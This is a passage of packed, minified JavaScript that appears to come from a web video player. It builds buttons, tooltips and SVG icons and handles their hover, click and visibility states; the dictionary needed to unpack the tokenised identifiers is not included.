J}if(v.1V.f==1&&x==70&&v.eR!=1&&(o.6r||o.5q)){if(v.1V.2C==1){7C(\'2c\',o.2c?0:1)}o.2c?o.U.8r():o.U.8j()}if(v.1V.m==1&&x==77&&(o.6r||o.5q)){if(v.1V.2C==1){7C(\'4Z\',o.3G?1:0)}o.3G?o.U.6n():o.U.5g()}}};G.4d=E(){3D(o.iC);V(B x in o){if(x.K("1a")==0&&x.K("JH")>-1){3D(o[x])}}V(B i=0;i<g2.Q;i++){1e=g2[i];if(b[1e]){b[1e].4d()}}if(1i){1i.4d()}if(Y){Y.4d()}bg.4d();if(7y.5l==o.1O){o.1O.2Z(7y)}F{o.1w?o.1w.2Z(7y):\'\'}};G.i9=E(){i9()};G.hF=E(){hF();4m()};G.g0=E(){g0()};G.mJ=E(){L 8n}};B Gj=E(1e){B i;B C=[];B w;B h;B ql=0;B bg;B pa;B 9k;B lY=0;B 4a=H;B FW=J;B 3e=1;B 3n=1;B 2y;B hT;B 2P;B 8m;B 1h;B a5=\'\';B x0;B y0;B on;B 6Q=J;B bL=J;B dj=0;B 166;B 16p=0;B ez=0;B Ea=0;B hG=0;B oU=J;B K7=J;B ia=J;B 3m=J;B iG;B fl;B oN;B rN=J;C=9q(C,fk.R);C=9q(C,v[1e]);B U=[C.1h];1h=U[0];I(C.G7)?U[1]=C.G7:\'\';I(C.GA)?U[1]=C.GA:\'\';I(C.1Q)?C.1C=C.1Q:\'\';if(3q(C.HM)){o.hW?C.1I=C.HM:\'\'}if(1h=="2i"){o.fH=H}if(I(C.3g)){if(C.1G=="1C"&&C.3g!=\'\'){if(I(v[C.3g+\'1C\'])){C.1C=v[C.3g+\'1C\']}}if(C.3g.K("1i#")==0){a5=C.3g;if(C.2P==\'\'&&a5.K(",")==-1){C.2P=2B(v.1i[\'1i\'+a5.1r(9)+\'1h\'])}}if(C.3g.K("6y")>-1){v.HU=H}if(C.3g.K("2i:")>-1){o.fH=H}if(C.3g=="17Y"){C.181=1z 17P(C)}}B 7i=C.2P?C.2P.2v("///"):[];if(C.HF==1){C.1G="1C";C.1C=gL(0)+(U.Q>1?\'///\'+gL(1):\'\');if(3q(C.aE)){C.1v=C.aE}}C.it=[];C.il=[];B vg=0;B 2C=1z 9Y();B 1l=1z 9Y();B dg=1z 9Y();B 188=1z 9Y();B gI=0;B aW;if(C.1G=="1C"){if(C.4E){if(I(v[C.4E+\'1C\'])){C.1C=v[C.4E+\'1C\']}}if(I(C.1C)){2C[0]=4o(C.1C);C.p6=C.1C.Q;B wi=[\'/\',\'|\',\'-\'];wi.K(C.1C.1r(-1))>-1?C.pD=C.1C.1r(-1):\'\';wi.K(C.1C.1r(0,1))>-1?C.pI=C.1C.1r(0,1):\'\';if(1h=="1b"||1h=="1q"){if(C.1C.K(\'0:\')==0){C.p4=H}if(C.1C.2v(":").Q==3){C.K4=H}F{if(C.1C.K(\'bp:bp\')>-1){C.Kg=H}}if(C.pk==1){v.pk=1}}if(C.I5==1&&C.1C.K("-")==0){C.Kk=H}if(C.1C.K("///")>0&&(1h=="4L"||C.HF==1)){C.ef=C.1C.2v("///");C.1C=2C[0]=C.ef[0]}}if(v.wf==1){1E(9d,100);1E(9d,4e);1E(9d,2r)}}F{if(I(C.1l)){2C[0]=C.1l;if(2C[0].K("///")>0&&2C[0].K("gb")==-1){2C=C.1l.2v("///")}if(I(C.p3)){2C[1]=C.p3}if(C.oc==1){if(3q(C.He)){2C.2R(C.He);gI=2C.Q-1}}}}if(1h=="4L"){if(C.17i==1&&I(C.oQ)){C.xD=C.3g}}B 1a=1P("26");if(C.1m==\'d6\'){o.d6.1K(1a)}F{if(C.1m.K(\'S\')>-1&&v.1w.1p==1&&v.1w.d5==1){o.1w.1K(1a)}F{o.1O.1K(1a)}if(1h=="cC"&&C.17h==1){1a.C.59=EZ}}if(C.Ht==1){C.gS=1z 17G(C,1a)}B pa=1P("26");1a.1K(pa);B dh=1P("26");O(dh,{"1m":"2g","1c":0,"1f":0});1a.1K(dh);O(1a,{"1m":"2g","1c":0,"1f":0,"1A":1,"dK":"kt","wh":"jN"});if(3q(C.4E)){4c(1a,{"id":(v.id+"6x"+"9Z"+C.4E)})}if(C.H9==1){O(dh,{"5z":"2L 0.2s 3b"})}if(2C.Q>0){V(i=0;i<2C.Q;i++){1l[i]=1P("26");O(1l[i],{"1m":"2g","1f":0,"1c":0,"7l":"1R","1A":C.a,"5z":"1A 0.1s 3b,2L 0.1s 3b"});if(C.1G=="eP"&&C.2T!=\'\'){if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"EK")});if(v[C.4E+\'2T\']){C.2T=v[C.4E+\'2T\']}}if(C.2T.K(".w8")>-1||C.2T.K(".hY")>-1||C.2T.K(".9h")>-1||C.2T.K("gb")>-1){C.2T.K("//")==-1&&C.2T.K("gb")==-1?C.2T=\'//\'+C.2T:\'\';B z=1P("4h");C.91=1;z.1y("gr",xA);z.2T=C.2T;1l[i].1K(z);C.w=1l[i].29;C.h=1l[i].2Q;if(C.G5>0){O(z,{1d:C.G5})}}}if(C.1G=="1C"){O(1l[i],{"1v":(C.1v),"dK":C.gv*3k(v.8a,1),"uW":fI(C.4g),"gd-dR":C.hX+\'px\',"2N":"0 b8 0 b8","9w-8d":"bJ"});if(o.hW){if(3q(C.F4)){O(1l[i],{"dK":C.F4*3k(v.8a,1),})}}if(C.2A==1){if(C.1C.K("<a ")>-1||1e=="bR"){O(1l[i],{"7l":"2u"})}}if(C.EC==1){O(1l[i],{"4g-hV":"EC"})}2C[i]==\'5x\'?2C[i]=2B("5x"):\'\';1l[i].1T=tk(2C[i]);1E(pB,100);C.w=1l[i].29;C.h=1l[i].2Q;if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"17M")})}}if(C.1G=="O"){o.1H?1E(ug,4r):\'\'}B 8Q=2C[i].6z();if(8Q.K(\'B:\')==0){8Q=3k(1L[8Q.1r(4)],\'\')}B oD=8Q.K(\'<2a\')>-1||8Q.K(\'<17L\')>-1;if(C.1G=="2a"&&(8Q.K(\'<g>\')>-1||oD)){if(1h=="4Z"||1h=="4L"){8Q=8Q.1X(/oI/g,\'oI\'+v.id+1e)}if(8Q.K(\'3Z\')>-1){bm(1l[i])}1l[i].1T=(!oD?"<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'>":\'\')+8Q+(!oD?"</2a>":\'\');1l[i].29>20?C.w=1l[i].29:\'\';1l[i].2Q>20?C.h=1l[i].2Q:\'\';O(1l[i],{"W":C.w,"1d":C.h});if(C.aE!=-1){oq(1l,C.aE)}if(3q(C.4E)){4c(1l[i],{"id":(v.id+"h5"+C.4E+"EK"+i)})}}dh.1K(1l[i]);i>0?1p(1l[i]):\'\'}aD();oN?xA():\'\';if(C.3g=="47"){C.47=1;C.1p=1;o.47?1l[0].1T=o.47.nl(C.aE!=-1?C.aE:\'#3T\'):\'\';if(o.1o.2m){1l[0].EM=uQ;1l[0].17K=5p;1l[0].wz=uT}F{1l[0].fS=5N;1l[0].fQ=5p;1l[0].jo=dy}}F{if((bg.29*C.1I<35||bg.2Q*C.1I<35)&&C.1G!=\'1C\'){xe();bm(9k)}F{bm(bg)}}if(1h=="4L"){B lu=\'\';if(C.fs==1&&I(C.3g)){lu=C.3g;if(lu.K("3o:")==0){B 1N=lu.1r(4).2v(",");if(1N.Q==2){B wy=1N[1].2v("/");if(wy.Q==2){1N[0]==\'hd\'?1N[0]="4D":\'\';if(v[1N[0]]==wy[1]){C.a=1;O(1l[0],{"1A":C.a})}}}}if(lu=="EY"||lu=="42"){o.U.eH();1a.C.59=EZ;o.wx=1}}if((C.1p==1&&(C.Ex==1||C.Ei==1))||lu.K("7j")==0){C.Ew=1}}if(1h=="1i"&&C.fl==1){fl=1z E4(1a,bg,C)}if(C.2A==0){qZ(1a)}if(C.91==1){1p(bg)}if(C.2y==1){ox()}if(C.1m.K("2l")>-1){ez=1}if(C.1m.K("1f")>-1){Ea=1}if(C.1m.K("2O")>-1||C.1m.K("1a")>-1){hG=1}2E();B t=\'\';if(C.b0!=0){t+="pq("+C.b0+"rs)"}if(C.17A==1){t+=" 3e(-1)"}if(C.16n==1){t+=" 3n(-1)"}if(t!=\'\'){O(dh,{"2L":t})}if(1h=="cC"){gF()}B 1N=[];B i;if(1h=="Y"){1N=[\'gl\',\'E3\',\'oj\',\'El\',\'v3\',\'nf\'];V(i=0;i<1N.Q;i++){if(I(C[1N[i]])&&!I(v.Y[1N[i]])){v.Y[1N[i]]=C[1N[i]]}}}if(1h=="1Q"){1N=[\'oi\',\'uY\',\'uX\'];V(i=0;i<1N.Q;i++){if(I(C[1N[i]])&&!I(3t[1N[i]])){v[1N[i]]=C[1N[i]]}}}C.oM==1?94():\'\';if(1h=="4L"&&C.on==0){2Y(1a)}if(C.1p==1&&C.oe>0){1E(Eq,C.oe*2r)}}E Eq(){C.oe=-1;o.S.4F()}E xe(){if(9k){9k.5l.2Z(9k)}9k=1P("26");O(9k,{"1m":"2g","1f":0,"1c":0,"W":C.1G=="eP"?bg.29:(bg.29>35?bg.29:35)*C.FA,"1d":C.1G=="eP"?bg.2Q:(bg.2Q>35?bg.2Q:35)*C.sd});C=4R(C,\'k1\',\'k1\');1a.1K(9k)}E bm(x){if(1h.K("1b")==0&&U.Q==1){C.2A=0}if(1h=="4L"&&C.fs==0){C.2A=0}if(C.2A==1){if(C.k8==1){O(x,{"6g":"3Z"})}O(x,{"7l":"2u"});if(o.1o.2m){x.1y("bL",E(e){uT(e)});x.1y("fN",E(e){uQ(e)});x.1y("cI",E(e){FC(e)})}if(v.cn==1||!o.1o.2m){x.bt=8I}if(v.1w.k2==1||C.k2==1){O(x,{"2p-1v":"#pu","1A":0.5})}}F{O(x,{"6g":"7I"})}if(!o.1o.2m){x.fS=5N;x.fQ=5p}if(C.3m==1||C.2y==1){x.jo=dy}}E uT(e){js("13P"+1e);e.ah();bL=H}E uQ(e){C.FD==1?5N():\'\';e.ah()}E FC(e){e.ah();e.a0();C.FD==1?5p():\'\';if(!bL){8I(e)}bL=J}E aD(){if(bg){bg.5l.2Z(bg)}bg=1P("26");O(bg,{"1m":"2g","1f":0,"1c":0});if(3q(C.4E)){4c(bg,{"id":(v.id+"h5"+C.4E+"13O")})}w=C.w;h=C.h;C.eO=-1;C.aG=-1;C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');if(C.1G=="1C"){w=1l[vg].29;h=1l[vg].2Q;if(C.vh>0){w<C.vh?w=C.vh:\'\'}}C=4R(C,\'fy\',\'fy\');C=4R(C,\'FE\',\'FE\');if(3q(C.4E)&&I(v.4L)&&C.1h=="4L"){if(1S(v.4L)==\'3U\'){V(B i=0;i<4N.4i(v.4L).Q;i++){if(v.4L[i][C.4E]){if(v.4L[i][C.4E]=="8x"){C.on=0}F{B 1N=v.4L[i][C.4E].2v(":");if(1N[0]=="2I-1c"){if(1N[1].K("%")>0){C.pf=2J(1N[1])}F{C.4f=2J(1N[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.9t+C.9y;w=w+C.6W+C.6X;C.h=h;C.w=w;if(C.1G=="1C"){C.k7=1l[0].2Q}}F{C.6b=0}O(bg,{"W":(C.FF==1?FG:w),"1d":h,"sG":(C.oJ*h)/2,"2p":C.5M,"1A":C.6b,"5z":"1A .1s 3b, 2p .1s 3b, 2L .1s 3b"+(3q(C.di)?\', 9W .1s 3b\':\'\')});if(C.1G=="eP"){O(bg,{"W":w,"1d":h,"sG":(C.oJ*h/C.1I)/2,})}if(C.13L==1){FK(bg,C.5M,C.13J,C.13I)}if(C.oB==1){O(bg,{"2W":"5A 7k "+C.oy})}pa.1K(bg)}E 2E(){B eO=(-bg.2Q/2);B aG=(-bg.29/2);if(eO!=C.eO||aG!=C.aG){O(bg,{"1f":(-bg.2Q/2),"1c":(-bg.29/2)});C.eO=eO;C.aG=aG}if(9k){B x=C.1G=="eP"?bg.29:(bg.29>35?bg.29:35);B y=C.1G=="eP"?bg.2Q:(bg.2Q>35?bg.2Q:35);O(9k,{"1f":(-y/2)+C.J8-C.Jc,"1c":(-x/2)+C.13H-C.13G})}V(i=0;i<2C.Q;i++){B it=C.1G=="2a"?2G.4t(2J(1l[i].C.1d))/2:2G.4t(1l[i].2Q)/2;B il=C.1G=="2a"?2J(1l[i].C.W)/2:1l[i].29/2;if(it!=C.it[i]||il!=C.il[i]){O(1l[i],{"1f":-it,"1c":-il});if(bg){O(1l[i],{"1f":(5d(1l[i].C.1f)+C.9t/2-C.9y/2+C.13F/2+C.13W/2),"1c":(5d(1l[i].C.1c)+C.6W/2-C.6X/2+C.14i/2+C.14h/2)})}C.it[i]=it;C.il[i]=il}}}E 5N(){B i;6Q=H;if(C.dg==1){if(on&&I(C.p3)){i=1}F{i=0}if(aW&&dg.Q>2){i=2}if(dg[i]){od();1t(1l[dg[i]])}}if(C.bg==1){if(C.7U!=-1){O(bg,{"1A":C.7U})}if(C.9C!=-1){O(bg,{"2p":C.9C})}if(3q(C.di)){O(bg,{"9W":"eB("+C.di+")"})}}if(C.6U>-1&&!FW){V(i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.6U})}}}if(C.oX!=-1){oq(1l,C.oX)}if(C.14f==1){dj=dj+45;iM(1l[0],dj)}if(C.iT>C.1I&&C.iT>-1){1I(C.iT)}if(1h=="1i"&&o.S.cr()){}F{if(C.2y==1&&C.oM!=1){B x=7i.Q>1&&!on?7i[1]:7i[0];if(x){if(x.K(\'B:\')==0){2P.1T=1L[x.1r(4)];94()}}1t(2y);O(2y,{"1A":1})}}if(1h=="4Z"){o.U.5i(H);o.5i=H}o.df=H;o.S.jm(1e,"6Q")}E 5p(){6Q=J;B i;if(C.dg==1){if(on&&I(C.p3)){i=1}F{i=0}if(aW&&dg.Q>2){i=2}od();1t(1l[i])}if(C.bg==1){if(C.7U!=-1){O(bg,{"1A":C.6b})}if(C.9C!=-1){O(bg,{"2p":C.5M})}if(3q(C.di)){O(bg,{"9W":"eB(1)"})}}if(C.6U>-1){V(i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.a})}}}if(C.iT>-1){1I(C.1I)}if(C.oX!=-1){oq(1l,(C.aE==-1?\'#3T\':C.aE))}if(1h=="4Z"&&!o.2c){o.U.5i(J);o.5i=J}xQ();o.df=J;o.S?o.S.jm(1e,"5I"):\'\'}E xQ(){if(C.2y==1&&C.oM!=1){1p(2y);O(2y,{"1A":0})}}E 8I(e){e?e.6t=H:\'\';if(!oU){o.S.er(1e);if(1h=="4L"){oZ()}xQ();if(C.14e==1){dj=dj+45;iM(1l[0],dj)}ia=H;if(C.FZ==1||(1e=="xR"&&C.1p==1&&C.xC==1)){o.S.4F()}}};G.G1=E(){8I()};E oZ(){if(2C){if(2C.Q>1){if(on==H){1t(1l[0]);1p(1l[1])}F{1t(1l[1]);1p(1l[0])}}if(C.2y==1&&7i.Q>1){2P.1T=o.ni+(on==H?7i[0]:7i[1])+o.gY;94()}}if(I(C.xD)){if(on==H){C.3g=C.xD}F{C.3g=C.oQ}}ob();on=on!=H;if(C.3g){if(C.3g.K(",0/1")>-1){js(C.3g,on?1:0)}}if(C.bg==1&&I(C.xp)){if(C.xp!=-1){if(on){C.G3=C.5M;C.5M=C.xp}F{C.5M=C.G3}aD();bm(bg);2E();if(C.1G=="1C"){9d()}F{1I(C.1I)}}}}E ob(){if(I(C.ef)){if(C.ef.Q>1){if(on==H){6v(C.ef[0])}F{6v(C.ef[1])}}}}E tx(1g){1g.6t=H;o.S.er(1e)}E od(){V(B i=0;i<2C.Q;i++){if(1l[i].C.5C!="3m"){O(1l[i],{"1A":C.a});1p(1l[i])}}}E pB(1C){if(1l[0]){if(1l[0].29>o.3l-C.4f-C.4M-C.6W-C.6X){if(C.xo==1){if(!1C){1C=1l[0].1T}1l[0].1T=\'<xo>\'+1C+\'</xo>\'}F{O(1l[0],{"9w-8d":"dX"})}O(1l[0],{"W":o.3l-C.4f-C.4M-C.6W-C.6X})}}}E xA(){if(bg){oN=J;C.91=0;1p(bg);if(1l[0]){C.w=1l[0].29*C.1I;C.h=1l[0].2Q*C.1I;1I(C.1I)}C.a1=0;aD();xe();bm(9k);1t(bg);2E();o.S.4V();if(!6e(1a)){2Y(1a)}}F{oN=H}}E Jh(1g){1g.6t=H}E dy(){if(!o.1o.2m&&!o.df){5N()}94()}E 1I(x){if(x>0){O(bg,{"2L":"1I("+x+")"});V(i=0;i<2C.Q;i++){O(1l[i],{"2L":"1I("+x+")"})}if(C.gS){C.gS.1I(x)}3e=x;3n=x}}E ox(){2y=1P("26");O(2y,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'1d\':\'2u\',"1A":0,"5z":"1A 0.1s 3b"});hT=1P("26");C=4R(C,\'jE\',\'jE\');C=4R(C,\'FQ\',\'FQ\');O(hT,{\'1m\':\'2g\',\'1c\':0,\'1f\':0,\'W\':\'100%\',\'1d\':30,\'2p-1v\':C.jt,\'1A\':C.jb,\'2W-6H\':C.wM});2P=1P("26");O(2P,{\'1m\':\'2g\',\'1c\':C.wB,\'1f\':C.oE,\'1v\':C.wR,\'4g-jC\':fI(C.wT),\'4g-3I\':C.wX*3k(v.8a,1),"gd-dR":C.wZ+\'px\',"2F-1d":"1"});if(C.2P){if(C.2P.K("B:")==0){C.F6=H}}if(!C.F6){O(2P,{\'9w-8d\':\'bJ\'})}if(C.fL==1){8m=1P("26");8m.1T=\'<2a W="jz" 1d="vW" vY="0 0 8 6" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><gx id="HA" 3J="1R" 3H="#\'+C.jt.1X("#","")+\'" 3H-av="Hn" 7O="0 0 8 0 4 6"></gx></2a>\'}if(C.oM==1){O(2y,{"1A":1});bm(2y)}F{qZ(2y)}1a.1K(2y);2P.1T=o.ni+(C.2P==\'\'?2B(1h):7i[0])+o.gY;2y.1K(hT);2y.1K(2P);if(C.fL==1){2y.1K(8m);B rb=o.r0?\'-jz\':\'-vW\';B ps=C.14d;if(!I(ps)){ps=\'\'}B tp=ps.K("1f")>-1;if(tp){iM(8m,\'-180\')}O(8m,{\'1m\':\'2g\',\'2l\':(ps.K("2l")>-1?10*C.1I:\'2u\'),\'1c\':(ps.K("1c")>-1?10*C.1I:(ps==\'\'||ps==\'1f\'?\'50%\':\'2u\')),\'2I-1c\':(ps==\'\'||ps==\'1f\'?\'-Hr\':0),\'2O\':(tp?\'2u\':rb),\'1f\':(tp?rb:\'2u\'),\'1A\':C.jb})}94()}E 94(){if(C.2y==1){O(2y,{"1f":(hG==1?-h-2y.2Q+3:-2y.2Q/2)+C.14b-C.13Y,"1c":(ez==1?-2P.29:(hG==1?-w/2:+2P.29))-(hG==1?0:2P.29/2+5)+C.145-C.144,"1d":C.oE+2P.2Q+C.wN,"W":C.wB+2P.29+C.EO});O(hT,{\'1d\':2y.2Q});2y.C.59="2r"}}G.c=E(){L 1a};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){b5(x){1n"W":L w;1k;1n"1d":L h;1k;1n"h":L 3k(C.k7,h);1k;1n"x":L 5d(1a.C.1c);1k;1n"y":L 5d(1a.C.1f);1k;1n"1A":L 1a.C.1A?1a.C.1A:1;1k;1n"1t":L 4a;1k;1n"3e":L 3e;1k;1n"3n":L 3n;1k;1n"1h":L 1h;1k;1n"G6":L a5;1k;1n"ia":L ia;1k;1n"1G":L C.1G;1k;1n"Q":L C.p6?C.p6:0;1k;1n"1e":L 1e;1k;1n"x0":L x0;1k;1n"y0":L y0;1k;1n"6Q":L 6Q;1k;1n"1i#":L a5.K("1i#")==0;1k;1n"1i:":L a5.K("1i:")==0;1k;1n"2b#4a":L rN;1k;7I:L J}};G.2b=E(k,x){b5(k){1n"1t":6Q?5p():\'\';4a=x;1k;1n"2h":JT(x);1k;1n"5Z":5Z(1a);1k;1n"2Y":2Y(1a);1k;1n"Kp":C.3m=0;1k;1n"rF":if(C.K3>0&&C.3m!=1&&!iG){3f(iG);iG=1E(E(){2Y(1a);C.3m=1;iG=1W},C.K3*2r)}1k;1n"1I":1I(x);1k;1n"141":O(1a,{"2L":"1I(0)"});1k;1n"3e":O(1a,{"2L":"3e("+x+")"});3e=x;1k;1n"3n":O(1a,{"2L":"3n("+x+")"});3n=x;1k;1n"1A":O(1a,{"1A":x});1k;1n"rL":O(1l[0],{"1A":x});1k;1n"ey":O(1l[0],{"9W":"ey("+x+")"});1k;1n"1c":O(1a,{"1c":x});1k;1n"1f":O(1a,{"1f":x});1k;1n"W":O(1a,{"W":x});1k;1n"1d":O(1a,{"1d":x});1k;1n"qQ":C.qQ=x;1k;1n"ez":ez=x;1k;1n"2b#4a":rN=x;1k;1n"x":O(1a,{"1c":x});1k;1n"y":O(1a,{"1f":x});1k;1n"5R":C.5R=x;1k;1n"7j":C.7j=x;1k;1n"x0":x0=x;1k;1n"y0":y0=x;1k;7I:L J}};E JT(x){if(x&&o.1o.2m){oU=H;1E(Ke,dq)}if(!x){if(C.oc==1&&aW){1p(1l[gI]);1t(1l[0]);aW=J}}if(C.91==1){x?1t(1a):1p(1a)}F{if(1e=="140"||1e=="K2"){x?1t(1a):1p(1a)}F{O(1a,{"2h":(x?"42":"1R")})}4a=x;x?1t(1a):\'\'}if(x&&C.uJ){C.uJ=J;1E(9d,100)}}E Ke(){oU=J}G.6v=E(x,y){if(a5!=\'\'&&(C.1C==\'x\'||C.1C==\'1x\')){x=x+\'x\'}if(y){x=C.1C+x}6v(x);!6e(1a)?C.uJ=H:\'\'};G.iQ=E(x){C.8P=x;6v(x);o.S?o.S.4V():\'\'};G.rv=E(){iM(dh,lY);lY+=20};E iM(x,y){O(x,{"2L":"pq("+y+"rs)"+(x==1l[0]&&!K7&&3e!=1?\' 1I(\'+3e+\')\':\'\')})};G.K5=E(x){if(C.1C.K("{1Q")>-1){6v(C.1C)}};G.oZ=E(){oZ()};E 6v(1C){if(C.1G=="1C"){if(I(1C)){if(C.K4){if(1C.Q==4){1C=(C.p4?\'0:0\':\'bp:0\')+1C}if(1C.Q==5){1C=(C.p4?\'0:\':\'bp:\')+1C}if(1C.Q==7){1C=(C.p4?\'\':\'0\')+1C}}if(C.Kg){if(1C.Q==4){1C=\'0\'+1C}}C.p6=1C.Q}1C=(C.pI?C.pI+(C.Kk?\'\':\' \'):\'\')+1C+(C.pD?\' \'+C.pD:\'\');B Ki=1l[0].29+(C.bg==1?C.9t+C.9y:0);B JQ=1l[0].2Q+(C.bg==1?C.9t+C.9y:0);1l[0].1T=o.ni+(1h=="4L"?tk(1C):1C)+o.gY;if(C.13h==1){1l[0].1T+=\'<7Z C="2h:9J-42;W:dA"></7Z><7Z C="2W-1f: b8 7k \'+4j(C.1v)+\';2W-1c: b8 7k dJ;2W-2l: b8 7k dJ;1m: 2g;2l:b8;1f: 50%;2I-1f: -5A;"></7Z>\'}if(1h=="1Q"){O(1l[0],{"W":"2u","9w-8d":"bJ"});pB(1C)}C.w=1l[0].29+(C.bg==1?C.9t+C.9y:0);C.h=1l[0].2Q+(C.bg==1?C.9t+C.9y:0);if(Ki!=C.w||JQ!=C.h||(C.w>0&&ql==0)){9d()}if(1l[0].29>0){ql=C.w}F{a5!=\'\'?1p(1l[0]):\'\';if(1C!=\'\'){1E(9d,10)}}}}G.9d=E(){9d()};E 9d(){if(C.1G=="1C"){if(1l[0]){if(1l[0].29>0){a5!=\'\'?1t(1l[0]):\'\';w=C.w=1l[0].29;h=C.h=1l[0].2Q;aD();bm(bg);2E();o.S?o.S.qx():\'\'}}}}G.qi=E(x){if(C.Kj==1){B n=4;if(1e=="13c"){if(o.1o.2m){L}}F{n=8}B y=\'oI\';B z=[];V(B i=1;i<n;i++){z[i]=1M.8p(y.a7(v.id,1e,\'13b\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1p(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1t(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1t(z[i]);1k}}}}}};G.On=E(){if(!on){if(2C){if(2C.Q>1&&U.Q>1){1p(1l[0]);1t(1l[1])}}if(U.Q>1){1h=U[1];if(C.2y==1){2P.1T=gL(1);94()}}if(C.oc==1&&aW){1p(1l[gI]);aW=J}ob();on=H}};E gL(x){L o.ni+(C.2P==\'\'?2B(U[x]):(7i.Q>1?7i[x]:7i[0]))+o.gY}G.bi=E(x){bi(x)};G.JS=E(x,y){if(C.gS){C.gS.dz(x,y)}};E bi(x){B y=\'oI\';B z=1M.8p(y.a7(v.id,1e,\'139\'));if(z){O(z,{"5z":"2L 0.1s 6N-5I"});if(x==1){z.C.2L=\'Kb(0, 0)\'}F{z.C.2L=\'Kb(-Kc, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2y==1&&7i.Q>1){2P.1T=(on?7i[0]:7i[1])}O(1l[0],{"1A":C.a})};G.iU=E(){if(on){if(2C){if(2C.Q>1&&U.Q>1){1t(1l[0]);1p(1l[1]);O(1l[0],{"1A":C.a})}}1h=U[0];if(U.Q>1){if(C.2y==1){2P.1T=gL(0);94()}}ob();on=J;aW=J}};G.tx=E(){if(C.oc==1){od();1t(1l[gI]);aW=H}};G.Ka=E(){B 2K=J;if(C.1p==1&&C.K8==1){if(6e(o.2f)){2K=H}}if(!2K){5Z(1a);B de=1a.e2("*");V(B i=de.Q;i--;){O(de[i],{"5R-1B-7a":"12W"})}4a=H}};G.gF=E(){gF()};E gF(){2Y(1a);B de=1a.e2("*");V(B i=de.Q;i--;){O(de[i],{"5R-1B-7a":"7T"})}4a=J}G.4d=E(){if(2C.Q>0){V(i=0;i<2C.Q;i++){if(1l[i].5l==1a){1a.2Z(1l[i])}1l[i]=1Z}}if(bg){bg.fR("bt");bg.fR("fS");bg.fR("fQ");bg.5l.2Z(bg);bg=1Z}if(C.1m==\'d6\'){o.d6.2Z(1a)}F{if(1a.5l==o.1O){o.1O.2Z(1a)}F{if(o.1w){if(1a.5l==o.1w){o.1w.2Z(1a)}}}}if(2y){1a.2Z(2y)}1a=1Z};G.JR=E(){fl?fl.eW():\'\'};G.K1=E(){ug()};E ug(){K0(2C[0],C.1v,1l[0])}E tk(x){B z=x+\'\';if(x.K(\'{1b}\')>-1&&I(o.3x)){x=x.1X(\'{1b}\',jf(o.3x.aC().t))}if(x.K(\'{1Q\')>-1){B y=o.dT?o.dT:(v.1Q?v.1Q:\'\');if(x.K(\'{bh}\')>-1&&o.S){x=x.1X(\'{bh}\',o.S.fu(\'bh\'))}if(o.bn&&o.S){y=o.S.fu(\'bn\')}x=x.1X(\'{1Q}\',y);if(o.bn&&!o.S){1E(6v,100,z)}}L x}E oq(1l,3O){V(B i=0;i<1l.Q;i++){JV(1l[i],3O)}if(C.3g=="47"){if(o.47){o.47.JU(1l[0],3O)}}}};B Kr=E(1e,1h){B i;B C=[];B w;B h;B bg;B 4a=H;B x0;B y0;B 3e=1;B 3n=1;B fr=0;B 8g=0;B 13w;B 3w;B p0;B 6Q;B 2A;B 3v;B F8;B Fq;B xJ;B Fh;B 2y;B 2P;B 8m;o.Jk=-1;B ov;B 6Q;B tl;V(i in fk.R){C[i]=fk.R[i]}B 1h=v[1e].1h;B 1G=v[1e].1G;V(i in fk[1h]){C[i]=fk[1h][i]}V(i in v[1e]){C[i]=v[1e][i]}C.w=2J(C.w);C.h=2J(C.h);C=4R(C,\'2I\',\'2I\');C=4R(C,\'cM\',\'cM\');B 1a=1P("26");if(v.1w.d5==1&&v.1w.1p==1){o.1w.1K(1a)}F{o.1O.1K(1a)}1h=="2F"?o.d6=1a:\'\';B ak=J;if(C.dG){if(C.dG!=\'1U\'){ak=H}}O(1a,{"1m":"2g","1f":0,"1c":0,"1A":1,"dK":"kt","wh":"jN"});if(C.Kq==1){1a.C.59=C.62}aD();B 8O=1P("26");O(8O,{"1m":"2g","2O":2G.4t(-C.h/2),"1c":2G.4t(-C.w/2)});if(C.JM==1){O(8O,{"2W-6H":C.7n*C.h/2,"1d":C.h,"6p":"3m","3Z-2V":"1R"})}if(3q(C.4E)){4c(1a,{"id":(v.id+"h5"+C.4E)})}1a.1K(8O);if(1h==\'2F\'&&v.rY==1){Fy()}if(C.2y==1){ox()}B 9l=1P("26");jZ(0,9l,0.3,(C.5k==1?"3b-5k("+4j(C.Kh)+", "+4j(C.oC)+")":4j(C.oC)),C.w,C.13t);if(C.Ik==1&&I(C.oG)){B h9=1P("26");h9.1T=C.oG.1X(/\\#Im/g,4j(C.oC));9l.1K(h9);O(h9,{"1m":"2g","2O":-2G.4t(C.h/2),"1c":0,"3Z-2V":"1R"});O(9l,{"6p":"3m","2p":"1R"});B x=["51","gx","oA","gT","dc"];V(B y=0;y<x.Q;y++){B z=h9.rR("2a "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.3H=4j(C.oC)}}}}8O.1K(9l);B 13s=[];B ba=1P("26");jZ(1,ba,C.IF,(C.5k==1?"3b-5k(#"+C.IG+", #"+C.IH+")":C.IH),0,C.13p);8O.1K(ba);if(C.6U>0){B dw=1P("26");jZ(2,dw,C.IL,C.13C,0,C.6U);8O.1K(dw)}B 7b=1P("26");jZ(3,7b,C.Ih,(C.5k==1?"3b-5k(#"+C.Ii+", #"+C.1v+")":C.1v),0,C.a);if(C.Ik==1&&I(C.oG)){B 